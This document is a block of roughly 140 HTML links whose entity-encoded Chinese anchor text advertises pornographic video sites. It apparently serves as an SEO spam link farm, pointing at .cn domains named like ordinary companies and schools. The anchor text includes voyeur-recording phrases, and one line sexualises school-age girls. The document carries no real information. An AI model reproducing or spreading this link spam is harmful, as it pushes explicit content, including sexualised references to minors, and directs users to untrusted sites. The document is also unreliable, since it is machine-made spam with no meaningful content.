<a href="http://guanghuaco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0773edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://99bf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ruocong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://52down.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ariad.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://yx1738.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tprswr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helss.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://1diao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://czvl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yvym.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0558auto.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gipv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://seamu.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fokz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://432001.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://gzly864.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinan3a.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://njlspm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://tao8bai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://guosing.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuanh.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://szliurj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://linertrade.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boking.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://pahere.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://risingcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://weixinso.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114wq.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://time-share.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zwda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnycql.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://teface.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ou-2.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://012336.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://celineshop.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99wj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://laicuhan.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://huashengtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szoec.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100enet.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://weishang33.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://joke361.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://13sir.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://dncz.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyaj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mgbase.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://zw028.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://piyw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xogame.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://franki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hugetimes.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsz114.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://vmew.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://69ba.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dulr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://ruocong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://09kiss.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lysxz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://369win.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://fvmk.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://comidc.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://franki.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lalanc.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baileangel.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://jh2b.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cc150.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
